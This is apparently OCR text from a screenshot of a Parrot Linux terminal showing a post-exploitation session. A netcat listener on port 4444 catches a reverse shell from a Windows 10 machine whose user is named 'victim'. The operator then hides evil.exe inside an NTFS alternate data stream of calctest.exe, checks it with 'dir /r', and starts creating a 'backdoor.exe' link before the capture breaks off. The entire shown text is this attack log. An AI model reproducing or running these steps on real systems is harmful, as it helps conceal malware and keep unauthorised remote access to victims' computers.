 Applications Places System 16:38
Parrot Terminal
File Edit View Search Terminal Help
┌─[rootshellace@parrot]─[~]
└──╼ $nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.205] from (UNKNOWN) [192.168.1.6] 49816
Microsoft Windows [Version 10.0.19042.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\victim>cd C:\Windows
cd C:\Windows
C:\Windows>dir *calc* *evil*
dir *calc* *evil*
Volume in drive C has no label.
Volume Serial Number is 16AA-1FEA
Directory of C:\Windows
12/07/2019 01:09 AM 27,648 calctest.exe
Directory of C:\Windows
11/24/2023 04:13 AM 7,168 evil.exe
2 File(s) 34,816 bytes
0 Dir(s) 18,769,657,856 bytes free
C:\Windows>type evil.exe > calctest.exe:evil.exe
type evil.exe > calctest.exe:evil.exe
C:\Windows>dir /a /r *calc*
dir /a /r *calc*
Volume in drive C has no label.
Volume Serial Number is 16AA-1FEA
Directory of C:\Windows
11/30/2023 06:37 AM 27,648 calctest.exe
7,168 calctest.exe:evil.exe:$DATA
1 File(s) 27,648 bytes
0 Dir(s) 18,769,645,568 bytes free
C:\Windows>mklink backdoor.exe ca
Menu Parrot Terminal